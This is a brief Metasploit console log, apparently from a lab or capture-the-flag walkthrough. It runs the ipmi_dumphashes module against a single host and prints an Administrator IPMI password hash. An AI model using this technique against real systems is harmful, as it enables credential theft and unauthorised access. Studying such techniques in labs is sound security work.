 msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:9670c04782010000a20b77af3a89355
a2ab17713f52e4cc653b18f2d0123fe027877c183cec28284a123456789abcdefa123456789abcdef140d41
646d696e6973747261746f72:a9095688a9a659e9f3ac1be9392caa7a4ab4ae6a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >